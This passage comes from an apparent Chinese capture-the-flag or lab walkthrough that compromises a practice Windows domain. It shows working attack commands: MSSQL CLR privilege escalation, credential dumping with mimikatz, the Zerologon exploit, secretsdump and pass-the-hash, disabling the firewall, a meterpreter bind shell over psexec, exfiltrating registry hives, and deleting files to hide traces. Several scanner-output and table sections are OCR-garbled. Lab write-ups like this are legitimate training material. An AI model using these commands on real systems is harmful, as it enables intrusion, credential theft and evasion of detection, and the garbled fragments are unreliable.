| Start Amostan<br>(start Solid) Target Solid). 19.7 is alive                                                                                                    |  |
| (icmp) Target 10.10.10 is alive                                                                                                    |  |
| [*] Icop allve basis ien is: 2<br>In Ha 2015 2015 Anno                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| 10.10.10.10.10.00 pptn<br>Dean provide but appendixed appendixed by the process of the star provide the process of the process of the proces of |  |
| 10.10.10.11:143 open                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| 18.18.7:445 open                                                                                                    |  |
| open resultate erver, open resultate i ne process cannot access the vice decaise it is being used by another process.<br>10.10.1.01.18130 open                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| Dean resultivity open<br>Coen resultivit error, open resultivit: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| 10.10.10.7:135 open                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the #lie because it is being used by another process.<br>[7] alive notes in is: 8                                                                                                    |  |
| start vulscan                                                                                                    |  |
| [4] HetInfo:<br>f 11a 4a 4a 7                                                                                                    |  |
| [->]verk-7                                                                                                    |  |
| [->] 10:10:20:7                                                                                                    |  |
| L-710-00-00.7<br>Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| [+] 10.10.10.7 HS17-010 (Windows 7 Ultimate 7601 Service Pack 1)                                                                                                    |  |
| (pen result.txt error, open result.txt: The process cannot access the tile because it is being used by another process.<br>(Fi) NetInfo:                                                                                                    |  |
| (*)10.10.10                                                                                                    |  |
| [-)]sqlserver-2006<br>[-3]b.08_16_8                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| [*] 10.10.10.18 REDTAMSQUSENVER-2008 kindows Server 2008 R2 Datacenter 7601 Service Pack 1<br>Dean paule byt approx one pault byt. The process cannot are the file because it is being used by mother process.                                                                                                    |  |
| (*) 10.10.10.7 DB_PCERDAGE_BUDDE-7 Mindows 7 Ultimate 7001 Service Pack 1                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.<br>[3] 10 10 11 7.                                                                                                    |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| [*] weblitle:http://10.10.10.18 code:200 len:600 title:1157                                                                                                    |  |
| (open resultation open resultation) in process cannot access the vice decaise it is being used by another process.<br>(a) and a set of the set of the set of |  |
| Open result.txt error, open result.txt: The process cannot access the file because it is being used by another process.                                                                                                    |  |
| (*) 前推結束,利計: 20.6065460s                                                                                                    |  |
| ć:\kindows\systemi2>                                                                                                    |  |
|                                                                                                    |  |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003127-3b519826-0c37-1.png)

MSF 配合 Proxifier 开启 socks 代理隧道,利 用 SharpSQLTools 执行命令,发现是 10.10.10.18 机器是一个低 权限的账号 network service .

| Proviner                                                                 |                                                                                                    |                               | ×     |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|-------|
| File Profile Log View                                                    | / Help 💂 🗊 🌮 🔛 📸                                                                                                    |                               |       |
| onnections                                                               | 🗴 PowerShell X + - 🗆 🗖                                                                                                    | ×                             | ą     |
| searchapp.exe                                                            | PowerShell 7.2.0-preview.9<br>Copyright (c) Microsoft Corporation.                                                                                                    | 6.20 KB                       |       |
| searchapp.exe                                                            | https://aka.ms/pomershell<br>Type 'help' to get help.                                                                                                    | 6.07 KB                       |       |
| <ul> <li>filecoauth.exe</li> <li>pwsh.exe</li> <li>chrome.exe</li> </ul> | A new Powershell preview release is available: v7.3.0-preview.6<br>Upgrade now, or check out the release page at:<br>https://da.us/Powershell-ReleaseFragev7.3.0-preview.6 | 1.90 KB<br>1.54 KB<br>5.72 KE |       |
| 🕤 chrome.exe                                                             | (592759457445745414) >> \\Sharp5QLTools.exe 10.10.10.18 sa sa master xp_cndshell whoani<br>[*] Database connection is successful!                                          | 1.77 KB                       |       |
|                                                                          | nt authority\network service                                                                                                    |                               |       |
| : Connections                                                            | 952350H3rmeskit\Downloads\SharpSQLTools                                                                                                    |                               | <br>- |
| 07.25 02:25:21] chrome.exe -                                             |                                                                                                    |                               | <br>_ |
| 07.25 02:25:21] chrome.exe -                                             |                                                                                                    |                               |       |
| 07.25 02:25:21) chrome.exe -                                             |                                                                                                    |                               |       |
| 07.25 02.25:23] sharpsqitools                                            |                                                                                                    |                               |       |
| 07 25 02 25 24 iava ava - 19                                             |                                                                                                    |                               |       |
| 07.25 02:25:27] sharosoltools                                            |                                                                                                    |                               |       |
| 07.25 02:25:33] pwsh.exe - do                                            |                                                                                                    |                               |       |
| 07.25 02:25:34) pwsh.exe - da                                            |                                                                                                    |                               |       |
| 07.25 02:25:34] chrome.exe -                                             |                                                                                                    |                               |       |
|                                                                          |                                                                                                    |                               |       |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003135\_4009fdd6\_0c37\_1 ppg) 参考 MSSQL 利用 CLR 技术执行系统命令 (https://cloud.tencent.com/developer/article/1736431)中的 方法,进行 clr 提权,成功提权到 system 权限.

SharpSQLTools.exe 10.10.10.18 sa sa master install\_clr SharpSQLTools.exe 10.10.10.18 sa sa master enable\_clr SharpSQLTools.exe 10.10.10.18 sa sa master clr\_efspotato whoami



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003143-44d63320-0c37-1.png)

利用 exploit/windows/mssql/mssql\_clr\_payload 模块,先用低权限 账号上线,接着上传木马,利用 SharpSQLTools 运行得到高权限.



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003150-4921f9fa-0c37-1.png)

接着使用 mimikatz 抓取一下凭证,得到两个用户的用户名和密

. . . . . . .

· · · · · - · - · -

 $T \overline{D}$ 



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003158-4d80ec68-0c37-1.png)

### 域控

由于不存在新的网段了, 在前面 fscan 的扫描结果中还存在一个 10.10.10.8 的地址, 不出意外该地址的机器就是域控了, 下面 看看该如何拿下该台机子.



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003205-520e0b08-0c37-1.png)

先确定一下该台机器是否是域控制器,常见的方法有:

- 扫描内网中同时开放 389 和 53 端口的机器.
- 查看域控制器组:

```
net group "domain controllers" /domain .
```



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003213-56672bc6-0c37-1.png)

• 查看域控的机器名:

nslookup redteam.red; nslookup -type=SRV \_ldap.\_tcp .



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003222-5bc79a24-0c37-1.png)

• 查看域控当前时间: net time /domain .



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003231-615661e6-0c37-1.png)

确定该台机器是域控制器后,根据其版本信息尝试用 Netlogon 特权提升漏洞 CVE-2020-1472 进行攻击,详细内容见 内网渗透 – 账 号提权

(https://www.freebuf.com/articles/system/288515.html).

在验证存在 Netlogon 特权提升漏洞后,先重置一下域账号,置空 密码: python cve-2020-1472-exploit.py OWA 10.10.10.8 .



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003239-660eddb2-0c37-1.png)

接着读取域控中的 hash :

python secretsdump.py redteam.red/OWA\$@10.10.10.8 -just-dc -no-pass



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003247-6b35cb70-0c37-1.png)

获取到的 hash 后利用 impacket 中的 wmiexec.py 脚本进行登录,成功拿到 shell:

python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:028b70314013e1372797cff5



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003256-703906c8-0c37-1.png)

此时,成功获取到了域控的 shell . 但是这个 shell 并不是稳定 的,真实环境中我们还需要进一步进行权限维持的操作,在得 到 hash 之后,先利用前面获取到的 shell 关闭一下防火墙: netsh advfirewall set allprofiles state off,接着便可以使 用 PSEXEC 模块上线 MSF 并进行后续的操作了.

```
use exploit/windows/smb/psexec
set SMBUser administrator
set SMBPass
aad3b435b51404eeaad3b435b51404ee:028b70314013e1372797cff51
298880e
set payload windows/x64/meterpreter/bind_tcp
set rhost 10.10.10.8
set lport 4446
run
```

| 11PORT                                   | 445                                                           | 911        | The SHS service port (TCP)                           |
|------------------------------------------|---------------------------------------------------------------|------------|------------------------------------------------------|
| SERVICE_DEDCRIPTION                      |                                                               |            | Service description to to be used on target for prot |
|                                          |                                                               |            | ty listing                                           |
| SERVICE_DISPLAY_NAME                     |                                                               |            | The service display name                             |
| SINDICE_NINE.                            |                                                               |            | The Service frame                                    |
| SHIDOMAIN<br>SHIDOMAIN                   |                                                               |            | The window momain to use the succession              |
| SHIPATE                                  | 44010435051404064403843505140<br>4441078520314013412222024461 |            | In partopa for the specified uterside                |
|                                          | 910203-                                                       |            |                                                      |
| SMRLHARE                                 |                                                               |            | The share to connect to, can be so odnin share (600) |
|                                          |                                                               |            | Michael a normal rendomite folder share              |
| SHREEP                                   | administrator                                                 |            | The username to authenticate as                      |
|                                          |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| leas aptions (vincous                    | /stabilitergreter/sins_tep/                                   |            |                                                      |
| Name Ourrent Set                         | ting Required Description                                     |            |                                                      |
| TRITING should                           |                                                               |            |                                                      |
| LOOPT 4440                               | yes Entreteninger                                             |            | u. , sea, tareas, process, namez                     |
| 2005T (8 (8 (8 5                         | an The target add                                             |            |                                                      |
|                                          |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| loit target:                             |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| Ed Hare                                  |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| 8 Hatonatic                              |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| · · · · · · · · · · · · · · · · · · ·    |                                                               |            |                                                      |
| a explore (enorement                     |                                                               |            |                                                      |
| 18-18-18-8:445 - Cen                     | notice to the arrent                                          |            |                                                      |
| 18.18.18.8:445 - Bet                     | beaticating to 18,18,18,8:445                                 | as user "a | administrator'                                       |
| 18.10.18.8:445 - Sel                     | ecting PowerShell target                                      |            |                                                      |
| 18.18.18.18.8:445 - Too                  | cuting the payload                                            |            |                                                      |
| 18.18.18.8:445 - Ser                     | vice start timed out, ON if ye                                | naing a co | ommand or non-zervice executable                     |
| Started bind TCF han                     | dler sysiant 18.10.18.8:4046                                  |            |                                                      |
| Sending stage C20022                     | 4 bytes) to 18.18.18.8                                        |            |                                                      |
| Motorproter session                      | 4 opened <18.18.18.7:49231 →                                  | 18.18.18.  | 8:4446 via sension 2) at 2802-87-25 23:16:27 +8888   |
|                                          |                                                               |            |                                                      |
| ergreter / snell                         |                                                               |            |                                                      |
| ceus ana creater.                        |                                                               |            |                                                      |
| manufa Mandaum 1100 c                    | 1.79.00.7                                                     |            |                                                      |
| 7377 (c) 2005 Microro                    | Ft Correctation77373737377777777                              |            |                                                      |
|                                          |                                                               |            |                                                      |
| Windows \custem32)cheg                   | 65881                                                         |            |                                                      |
| p 65881                                  |                                                               |            |                                                      |
| live cade page: 65881                    |                                                               |            |                                                      |
|                                          |                                                               |            |                                                      |
| Manufacture is a section of Third of the |                                                               |            |                                                      |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003303-7470f8ae-0c37-1.png)

需要注意的是,在做完权限维持后要及时恢复域控的密码,不然域 控会脱域.

我们先导出 SAM 中原来的 hash,利用 MSF 的 shell 下载下来 并及时删除,清理痕迹.

```
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
```

```
download C:\\sam.save C:\\Users\\95235\\Desktop\\sam.save
download C:\\security.save
C:\\Users\\95235\\Desktop\\security.save
download C:\\system.save
C:\\Users\\95235\\Desktop\\system.save
```

del /f sam.save
del /f system.save
del /f security.save

|   | C:\>netsh ao<br>确定。                                 | dvfirewa                  | all set allprofi | les state off            |       |  |        |  |  |  |  |
|---|-----------------------------------------------------|---------------------------|------------------|--------------------------|-------|--|--------|--|--|--|--|
|   | C:\>reg save HKLM\SYSTEM system.save<br>操作成功完成。     |                           |                  |                          |       |  |        |  |  |  |  |
|   | 景作成功完成。<br>C:\>reg save HKLM\SECURITY security.save |                           |                  |                          |       |  |        |  |  |  |  |
|   | 驱动器 C 中<br>卷的序列号:                                   | ■的卷没<br>是 2085-           | 有标签。<br>-B7D3    |                          |       |  |        |  |  |  |  |
|   | C:∖的目录                                              |                           |                  |                          |       |  |        |  |  |  |  |
| L | 2021/11/04                                          | 16:47                     | <dir></dir>      | ExchangeSetup            | Loas  |  |        |  |  |  |  |
| L | 2021/11/04                                          | 14:19                     | <dir></dir>      | inetpub                  | 2     |  |        |  |  |  |  |
| L | 2009/07/14                                          | 11:20                     | <dir></dir>      | PerfLogs                 |       |  |        |  |  |  |  |
| L | 2021/11/04                                          | 17:00                     | <dir></dir>      | Program Files            |       |  |        |  |  |  |  |
| L | 2021/11/04                                          | 17:00                     | <dir></dir>      | Program Files            | (x86) |  |        |  |  |  |  |
| L | 2022/07/25                                          | 23:17                     | 28,67            | 2 sam.save               |       |  |        |  |  |  |  |
| L | 2022/07/25                                          | 23:17                     | 40,96            | <pre>security.save</pre> |       |  |        |  |  |  |  |
| L | 2022/07/25                                          | 23:17                     | 11,726,848       | 3 system.save            |       |  |        |  |  |  |  |
| L | 2021/11/04                                          | 13:52                     | <dir></dir>      | Users                    |       |  |        |  |  |  |  |
|   | 2022/07/25                                          | 23:17                     | <dir></dir>      | Windows                  |       |  | 4      |  |  |  |  |
|   |                                                     | 3 个                       | 文件 11,796        | 480 字节                   |       |  | ▶ 生知社区 |  |  |  |  |
| L |                                                     | 7 个目录 26,804,625,408 可用字节 |                  |                          |       |  |        |  |  |  |  |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003312-7a1ec6be-0c37-1.png)



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003322-7fa43b1e-0c37-1.png)



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003329-83fb3a0a-0c37-1.png)





(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003336-87ee181c-0c37-1.png)

利用脚本 reinstall\_original\_pw.py 恢复 hash :

python reinstall\_original\_pw.py OWA 10.10.10.8 f4044edaafbdca41a6e53d234c14ab9a



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003343-8c146356-0c37-1.png)

最后利用空密码再次进行连接来验证是否恢复成功:

python secretsdump.py redteam.red/OWA\$@10.10.10.8 -just-dc -no-pass



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003349-8fd66dcc-0c37-1.png)





(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003356-93cbc8c8-0c37-1.png)

由于打讨几次线下的 CFS 靶场. 使用 CS 感觉不佳. 本次打靶讨

程中就只使用了 MSF, 正好锻炼一下自己对于 MSF 各功能的使用, 打靶过程中的收获还是挺大的. 靶机附件里面也给出了一个靶场存在漏洞的说明, 感兴趣的师傅们也可以根据漏洞说明尝试一下其他的打法.

| 110 | CDD: admin.admin.0###5 |        |
|-----|------------------------|--------|
| 40  |                        |        |
| 41  | 存在 GPP 确问              |        |
| 42  | 存在 MS14-068            |        |
| 43  | 存在 CVE-2020-1472       |        |
| 44  | Exchange 各种漏洞都可尝试      |        |
| 45  | 可尝试非约束委派               |        |
| 46  | 可尝试约束委派                |        |
| 47  | 存在 CVE-2019-1388       |        |
| 48  | 存在 CVE-2019-0708       |        |
